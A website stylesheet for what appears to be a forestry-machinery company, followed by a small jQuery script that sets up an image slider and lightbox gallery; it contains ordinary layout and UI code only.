.sfchipperlinelog {
	background-image: url(img/logsf_forestcut.png);
	background-position: top right;
	background-repeat: no-repeat;
}

.sfbiomatichlinelog {
	background-image: url(img/logsf_forestcut.png);
	background-position: top right;
	background-repeat: no-repeat;
}

.sfchipperenergylog {
	background-image: url(img/logsf_forestcut.png);
	background-position: top right;
	background-repeat: no-repeat;
}

/*linee*/
.menulineedx {
	width: 420px;
	float: right;
	text-align: right
}

.menulineedx li {
	margin-bottom: 5px;
	float: right;
	width: 420px;
}

a.mline {
	font-family: 'Futura-Webfont',sans-serif;
	text-decoration: none;
	font-weight: normal;
	text-transform: uppercase;
	padding-bottom: 15px;
	background-image: url(img/fr_off.png);
	background-position: right bottom;
	background-repeat: no-repeat;
	float: right;
	text-align: right;
}

a.mline:hover {
	background-image: url(img/fr_on.png);
}

.mlinname {
	font-size: 24px;
	color: #333333;
}

.mlinmodel {
	font-size: 48px;
	color: #ffffff;
}

.data {
	font-size: 12px;
	color: #ffffff;
	width: 250px;
	float: left;
	margin-right: 30px;
}

.techincaldata {
	width: 420px;
	float: left;
	margin-right: 30px;
}

.techincaldata tr.lbg {
	background-color: #434343;
}

.techincaldata td {
	padding: 3px;
	font-size: 11px;
}

.techicaltable {
	font-size: 11px;
	float: left;
}

.lbg {
	background-color: #434343;
}

.element {
	font-size: 12px;
	color: #ffffff;
	width: 250px;
	float: left;
}

.elementbox {
	width: 100%;
	margin-bottom: 30px;
	float: left;
	display: block;
	text-decoration: none !important
}

a.appr {
	background-image: url(img/acrobat.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 22px;
	width: 232px;
	font-size: 12px;
	display: block;
	float: left;
	text-decoration: none;
	font-weight: normal;
	color: #FFF;
	padding-bottom: 3px;
	border-bottom: 1px dotted #999;
	margin-bottom: 5px;
}

a.appr:hover {
	color: #f39535;
}

.videotab {
	background-color: #222222;
	width: 240px;
	padding: 5px;
	padding-bottom: 12px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	float: left
}

.readmorevideo {
	width: 120px;
	height: 11px;
	display: block;
	float: right;
	text-align: right;
	font-size: 11px;
	color: #f39535;
	font-weight: normal;
	text-decoration: none !important;
	margin-top: 2px;
}

a.social {
	display: block;
	width: 42px;
	height: 42px;
	margin-right: 5px;
	padding: 0;
	background-color: #ffffff;
	-webkit-border-radius: 21px;
	-moz-border-radius: 21px;
	border-radius: 21px;
	float: left
}

a.social:hover {
	background-color: #CCC;
}

.facebook {
	background-image: url(img/facebook.png);
}

.twitter {
	background-image: url(img/twitter.png);
}

.youtube {
	background-image: url(img/youtube.png);
}

.googleplus {
	background-image: url(img/googleplus.png);
}

.email {
	background-image: url(img/email.png);
}

/*chi siamo*/
#menuchisiamo {
	width: 520px;
	height: 26px;
	float: left;
	margin-bottom: 20px;
}

#menuchisiamo ul.menutopcs {
	width: 520px;
	height: 26px;
	float: left;
	list-style: none
}

#menuchisiamo ul.menutopcs li {
	float: left;
	margin: 0;
	padding: 0;
}

#menuchisiamo a.lwhite:link, a.lwhite:visited {
	font-family: 'Futura-Webfont',sans-serif;
	padding-top: 3px;
	padding-bottom: 5px;
	padding-left: 8px;
	padding-right: 8px;
	font-size: 13px;
	color: #FFF;
	text-decoration: none;
	float: left;
	font-weight: normal
}

#menuchisiamo a.lwhite:hover {
	color: #333333;
}

#menuchisiamo .sep {
	height: 26px;
	width: 0;
	border-left: 1px solid #ffffff;
	border-right: solid 1px #ffffff
}

/*news*/
.boxnews {
	background-image: url(img/bg-black-tran.png);
	width: 950px;
	padding: 15px;
	padding-bottom: 10px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	float: left;
	margin-bottom: 5px;
}

.boxn {
	width: 550px;
	margin-left: 20px;
	float: left;
	display: block;
}

.datenews {
	display: block;
	float: left;
	font-size: 16px;
	font-family: Tahoma, Geneva, sans-serif;
	color: #FFF;
	font-weight: normal;
	text-decoration: none;
	text-transform: uppercase;
	margin: 0;
}

.titlenews {
	margin-bottom: 15px;
	display: block;
	float: left;
	font-size: 14px;
	color: #f39535;
	font-weight: normal;
	text-decoration: none;
	text-transform: uppercase
}

.textnews {
	width: 550px;
	margin-bottom: 10px;
	display: block;
	float: left;
	font-size: 16px;
	color: #ffffff;
	font-weight: normal;
	text-decoration: none;
}

a.readmorenews {
	width: 550px;
	height: 15px;
	display: block;
	float: left;
	font-size: 12px;
	color: #f39535;
	font-weight: normal;
	text-decoration: none;
	font-style: italic
}

a.readmorenews:hover {
	color: #ffffff;
}

.pag {
	width: 20px;
	height: 24px;
	display: block;
	float: left;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-left: 5px;
	padding-right: 5px;
	-webkit-border-radius: 15px;
	border-radius: 15px;
	background-color: #808080;
	font-size: 18px;
	font-family: Tahoma, Geneva, sans-serif;
	color: #FFF;
	font-weight: normal;
	text-decoration: none !important;
	margin-right: 8px;
}

.pag:hover {
	background-color: #f39535;
}

.pagnews {
	width: 40px;
	height: 24px;
	display: block;
	float: left;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-left: 5px;
	padding-right: 5px;
	-webkit-border-radius: 15px;
	border-radius: 15px;
	background-color: #808080;
	font-size: 18px;
	font-family: Tahoma, Geneva, sans-serif;
	color: #FFF;
	font-weight: normal;
	text-decoration: none;
	margin-right: 8px;
}

.pagnews:hover {
	background-color: #f39535;
}

.imagenews {
	float: left;
	margin-right: 10px;
	margin-bottom: 5px;
}

.bndx {
	padding: 10px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	float: none;
	width: 276px;
	background-image: url(img/bg-black-tran.png);
	height: 180px;
	margin-bottom: 10px;
}

/*referenze*/
.boxr {
	width: 296px;
	float: left;
	display: block;
}

a.dowr {
	background-image: url(img/frblack.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 14px;
	width: 282px;
	font-size: 12px;
	display: block;
	font-weight: bold;
	float: left;
	text-decoration: none;
	font-weight: normal;
	color: #222;
	padding-top: 3px;
	border-top: 1px dotted #fff;
	margin-top: 10px;
}

a.dowr:hover {
	color: #fff;
}

/*video*/
.videobox {
	background-image: url(img/bg-black-tran.png);
	width: 304px;
	padding: 5px;
	padding-bottom: 12px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	float: left;
	margin-top: 19px;
}

/* aggiunti nur */
.menuchisiamosel {
	color: #000000 !important;
}

.pagsel {
	background-color: #f39535 !important;
}

.fright {
	float: right
}

.c350 {
	width: 350px;
	display: block;
	float: left;
}

.login {
	width: 350px;
}

.register {
	width: 350px;
}

.reg-mod-title {
	width: 350px;
	height: 25px;
	padding-top: 5px;
	margin-bottom: 15px;
	font-size: 18px;
	line-height: 18px;
	float: left;
	display: block;
	font-family: 'Futura-Webfont',sans-serif;
	color: #7C5C8E;
	text-decoration: none;
	font-weight: normal;
}

.reg-mod {
	width: 350px;
	height: 30px;
	margin-bottom: 10px;
	float: left;
	display: block;
}

.reg-mod-txt {
	width: 120px;
	padding-top: 5px;
	font-size: 15px;
	line-height: 15px;
	float: left;
	display: block;
}

.reg-input {
	float: left;
	width: 200px;
	height: 18px;
	font-size: 15px;
	line-height: 15px;
	color: #666666;
	text-decoration: none;
	background-color: #ffffff;
	border: solid 0;
	border-color: #cccccc;
	padding-top: 5px;
	padding-bottom: 8px;
	padding-left: 6px;
	padding-right: 6px;
	-webkit-box-shadow: 0 0 3px 0 #999999;
	-moz-box-shadow: 0 0 3px 0 #999999;
	box-shadow: 0 0 3px 0 #999999;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

.reg-send {
	float: left;
	height: 34px;
	padding: 12px 10px 12px 10px;
	font-family: 'Futura-Webfont',sans-serif;
	font-size: 14px;
	color: #fff;
	line-height: 14px;
	text-decoration: none;
	font-weight: bold;
	text-transform: uppercase;
	text-align: center;
	background-color: #333;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border: none;
	border-radius: 2px;
	margin-top: 4px;
	margin-bottom: 4px;
}

.reg-send:hover {
	background-color: #fff;
	color: #333
}

.mb40 {
	margin-bottom: 40px;
}

.pb30 {
	padding-bottom: 30px;
}

.call {
	background-image: url(img/call.png);
	background-position: top right;
	background-repeat: no-repeat;
}

.call:hover {
	background-image: url(img/callon.png);
}

/* TOOLTIP */
.tooltip {
	position: relative;
	cursor: help;
	display: inline-block;
	font-size: 14px;
	line-height: 17px;
	text-decoration: none;
	color: #fff;
	outline: none;
}

.tooltip span {
	visibility: hidden;
	position: absolute;
	bottom: 30px;
	left: 50%;
	z-index: 999;
	width: 400px;
	margin-left: -200px;
	padding: 10px;
	font-size: 14px;
	color: #FFF;
	line-height: 17px;
	border: 2px solid #f39535;
	opacity: 1;
	background-color: #333333;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.tooltip:hover {
	border: 0; /* IE6 fix */
}

.tooltip:hover span {
	visibility: visible;
}

.tooltip span:before, .tooltip span:after {
	content: "";
	position: absolute;
	z-index: 1000;
	bottom: -7px;
	left: 50%;
	margin-left: -8px;
}

.tooltip span:before {
	bottom: -8px;
}

.cont-mod {
	width: 550px;
	margin-bottom: 10px;
	float: left;
	display: block;
	overflow: hidden;
}

.cont-input, .inputtext {
	float: left;
	width: 370px;
	height: 18px;
	font-size: 15px;
	line-height: 15px;
	color: #666666;
	text-decoration: none;
	background-color: #ffffff;
	border: solid 0;
	border-color: #cccccc;
	padding: 5px 6px 8px 6px;
	-webkit-box-shadow: 0 0 3px 0 #999999;
	-moz-box-shadow: 0 0 3px 0 #999999;
	box-shadow: 0 0 3px 0 #999999;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

.inputselect {
	float: left;
	width: 383px;
	height: 30px;
	font-size: 15px;
	line-height: 15px;
	color: #666666;
	text-decoration: none;
	background-color: #ffffff;
	border: solid 0;
	border-color: #cccccc;
	-webkit-box-shadow: 0 0 3px 0 #999999;
	-moz-box-shadow: 0 0 3px 0 #999999;
	box-shadow: 0 0 3px 0 #999999;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

.cont-area, .inputtextarea {
	float: left;
	width: 370px;
	font-size: 15px;
	line-height: 15px;
	color: #666666;
	text-decoration: none;
	background-color: #ffffff;
	border: solid 0;
	border-color: #cccccc;
	padding-top: 5px;
	padding-bottom: 8px;
	padding-left: 6px;
	padding-right: 6px;
	-webkit-box-shadow: 0 0 3px 0 #999999;
	-moz-box-shadow: 0 0 3px 0 #999999;
	box-shadow: 0 0 3px 0 #999999;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

a.mforestcutlineb, a.mramatichlineb, a.mcastorlineb, a.mchipperlineb, a.mbiomatichlineb, a.mchipperenergyb {
	height: 75px;
	font-family: 'Futura-Webfont',sans-serif;
	color: #FFF;
	font-size: 36px;
	text-decoration: none;
	font-weight: normal;
	text-transform: uppercase;
	padding-right: 10px;
	border-right: 4px solid #999999;
	margin-right: 10px;
	float: left;
}

a.mforestcutlineb:hover {
	color: #9da53f;
}

a.mramatichlineb:hover {
	color: #e08e0a;
}

a.mcastorlineb:hover {
	color: #d5bf36;
}

a.mchipperlineb:hover {
	color: #c2221b;
}

a.mbiomatichlineb:hover {
	color: #a786cf;
}

a.mchipperenergyb:hover {
	color: #86b0d2;
}

.readmorenewshome:link, .readmorenewshome:visited {
	width: 266px;
	height: 11px;
	padding-right: 10px;
	display: block;
	float: left;
	text-align: right;
	font-size: 11px;
	color: #f39535;
	font-weight: normal;
	text-decoration: none !important;
	font-style: italic
}

.readmorenewshome:hover {
	color: #ffffff;
}

.titlenewshome:link, .titlenewshome:visited {
	margin-left: 10px;
	width: 236px;
	height: 30px;
	margin-bottom: 15px;
	display: block;
	float: left;
	font-size: 14px;
	color: #f39535;
	font-weight: normal;
	text-decoration: none !important;
	text-transform: uppercase
}

.titlenewshome:hover {
	color: #ffffff;
}

a.return:link, a.return:visited {
	width: 250px;
	padding-left: 12px;
	height: 28px;
	display: block;
	float: left;
	text-align: left;
	font-size: 13px;
	line-height: 28px;
	color: #ffffff;
	font-weight: normal;
	text-decoration: none !important;
	background-image: url(img/bg-black-tran.png);
}

a.return:hover {
	color: #333333;
}

#breadcrumb {
	width: 910px;
	padding-left: 50px;
	padding-right: 20px;
	padding-top: 10px;
	padding-bottom: 10px;
	height: 11px;
	display: block;
	margin: 0 auto;
	margin-top: 6px;
	background-image: url(img/breadcrumbico.png);
	background-position: left;
	background-repeat: no-repeat;
}

#breadcrumb ul {
	list-style: none
}

#breadcrumb li {
	float: left;
	margin-right: 10px;
	height: 11px;
	display: block;
	font-size: 11px;
	color: #333333;
	text-align: left;
	line-height: 11px;
	text-decoration: none;
}

a.bread:link, a.bread:visited {
	font-size: 11px;
	color: #333333;
	text-align: left;
	line-height: 11px;
	text-decoration: none;
}

a.bread:hover {
	color: #ffffff;
	text-decoration: none;
}

.bresel {
	color: #ffffff !important;
}
/*begin hot-fix main banner*/
#slider{
    overflow: hidden;
}
/*end  hot-fix main banner*/

.feedback{
	font-size: 11px;
}

.feedback div{
	margin-top: 5px;
}

.feedback input, .feedback textarea{
	border: 1px solid lightgrey;
	border-radius: 2px;
	padding: 2px;
	width: 97%;
}

.feedback .submit-feedback{
	height: 28px;
	width: 130px;
	margin-top: 8px;
	cursor: pointer;
}

.feedback .submit-feedback:hover{
	border-color: gray;
}

.feedback .feedback-info{
	font-weight: bold;
}

.feedback .send_result{
	margin-top: 10px;
}

.feedback .need{
	color: red;
	margin-left: 3px;
	margin-right: 3px;

}

.feedback .need-info{
	font-size: 9px;
	color: gray;
}


.overlay {
background-color: rgba(0, 0, 0, 0.7);
bottom: 0;
cursor: default;
left: 0;
opacity: 0;
position: fixed;
right: 0;
top: 0;
visibility: hidden;
z-index: 1;
-webkit-transition: opacity .5s;
-moz-transition: opacity .5s;
-ms-transition: opacity .5s;
-o-transition: opacity .5s;
transition: opacity .5s;
}
.overlay:target {
visibility: visible;
opacity: 1;
}
.popup {
background-color: #fff;
border: 3px solid #fff;
display: inline-block;
left: 50%;
opacity: 0;
padding: 15px;
position: fixed;
text-align: justify;
font: 14px Helvetica, Arial, Sans-Serif;
top: 40%;
visibility: hidden;
z-index: 10;

-webkit-transform: translate(-50%, -50%);
-moz-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
-o-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);

-webkit-border-radius: 10px;
-moz-border-radius: 10px;
-ms-border-radius: 10px;
-o-border-radius: 10px;
border-radius: 10px;

-webkit-box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;
-moz-box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;
-ms-box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;
-o-box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;
box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;

-webkit-transition: opacity .5s, top .5s;
-moz-transition: opacity .5s, top .5s;
-ms-transition: opacity .5s, top .5s;
-o-transition: opacity .5s, top .5s;
transition: opacity .5s, top .5s;
}
.overlay:target+.popup {
top: 50%;
opacity: 1;
visibility: visible;
}
.close {
background-color: rgba(0, 0, 0, 0.8);
border: 2px solid #ccc;
height: 24px;
line-height: 24px;
position: absolute;
right: -13px;
font-weight: bold;
text-align: center;
text-decoration: none;
top: -15px;
width: 24px;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
-ms-border-radius: 15px;
-o-border-radius: 15px;
border-radius: 15px;
-moz-box-shadow: 1px 1px 3px #000;
-webkit-box-shadow: 1px 1px 3px #000;
box-shadow: 1px 1px 3px #000;
}
.close:before {
color: rgba(255, 255, 255, 0.9);
content: "X";
font-size: 14px;
text-shadow: 0 -1px rgba(0, 0, 0, 0.9);
}
.close:hover {
background-color: rgba(64, 128, 128, 0.8);
} 
.form-intro p,
.form-intro h3 {
padding-top:10px;
}
.form-wrapper {
display:flex;
align-items:center;
padding-top:10px;
}
.form-left {
width:50%;
}
.form-left img {
max-width:100%;
height:auto;
}
.form-right {
width:50%;
padding-left:15px;
}
.form-item input {
padding:5px;
width:100%;
box-sizing:border-box;
height: auto;
float: none;
}
.form-item {
margin:10px 0px;
}
.form-item .h2 {
margin-bottom:3px;
font-size:14px;
}
.form-actions {
padding-top:5px;
}
.form-actions input {
color:#fff;
background:#e52e2f;
font-size:17px;
border: none;
padding: 5px 10px;
cursor: pointer;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-radius: 5px;
box-sizing:border-box;
}
.form-actions input:hover {
opacity:0.8;
}
.open-modal-btn {
display:inline-block;
color:#fff !important;
background:#333333;
font-size:17px;
border: none;
padding: 5px 10px;
cursor: pointer;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-radius: 5px;
box-sizing: border-box;
margin-bottom:30px;
margin-top:20px;
text-decoration:none;
}
.open-modal-btn:hover {
opacity:0.8;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gandini.ru/bitrix/templates/gandini/js/script.js?1426761476
body_size: 693
content:

//$(window).load(function () {
$(function(){
    $('#slider').nivoSlider({
        effect:                  'random', // Specify sets like: 'fold,fade,sliceDown'
        slices:                  15, // For slice animations
        boxCols:                 8, // For box animations
        boxRows:                 4, // For box animations
        animSpeed:               600,//1000, // Slide transition speed
        pauseTime:               3000,//6000, // How long each slide will show
        startSlide:              0, // Set starting Slide (0 index)
        directionNav:            false, // Next & Prev navigation
        directionNavHide:        true, // Only show on hover
        controlNav:              false, // 1,2,3... navigation
        controlNavThumbs:        false, // Use thumbnails for Control Nav
        controlNavThumbsFromRel: false, // Use image rel for thumbs
        controlNavThumbsSearch:  '.jpg', // Replace this with...
        controlNavThumbsReplace: '_thumb.jpg', // ...this in thumb Image src
        keyboardNav:             true, // Use left & right arrows
        pauseOnHover:            true, // Stop animation while hovering
        manualAdvance:           false, // Force manual transitions
        captionOpacity:          0.8, // Universal caption opacity
        prevText:                'Prev', // Prev directionNav text
        nextText:                'Next', // Next directionNav text
        randomStart:             false, // Start on a random slide
        beforeChange:            function () {
        }, // Triggers before a slide transition
        afterChange:             function () {
        }, // Triggers after a slide transition
        slideshowEnd:            function () {
        }, // Triggers after all slides have been shown
        lastSlide:               function () {
        }, // Triggers when last slide is shown
        afterLoad:               function () {
        } // Triggers when slider has loaded
    });
});

$(function () {
    $("a[rel=group]").fancybox({
        'opacity':       true,
        'overlayShow':   true,
        'transitionIn':  'elastic',
        'transitionOut': 'elastic',
        'speedIn':       300,
        'speedOut':      300
    });
});